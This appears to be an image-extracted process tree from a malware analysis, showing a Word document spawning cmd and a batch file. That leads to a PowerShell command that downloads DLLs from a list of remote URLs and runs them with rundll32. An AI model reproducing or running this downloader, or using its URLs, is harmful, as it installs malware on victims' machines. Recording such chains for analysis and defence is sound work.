 4
winword.exe
C:\windows\system32\cmd.exe /c c:\programdata\yksds.bat
4
cmd.exe
4
conhost.exe
powershell -enc $strs="http://boardingschoolsoftware.com/Vin
eet_Backup/Z9o3/,https://terracondivisa.farsiprossimofaenza.
org/wp-content/aiosDOa1DS/,http://coachdto.com/ddek/glfD
3CfGrW5QGcThUA/,http://phatthalung.drr.go.th/content/km2
em799xx7PfikSm/,http://thinglabs.xyz/overcollar/s4rNtArh/,ht
tp://knossosclothing.club/amla/bk/".Split(",");foreach($st in $str
s){$r1=Get-Random;$r2=Get-Random; $tpth="C:\ProgramDat
a\"+$r1+".dll";Invoke-WebRequest -Uri $st -OutFile $tpth;if(Test-
Path $tpth){if((Get-Item $tpth).Length -ge 50000){$fp="C:\Windo
ws\SysWow64\rundll32.exe";$a=$tpth+",f"+$r2;Start-Process
$fp -ArgumentList $a;break;}}}
4
powershell.exe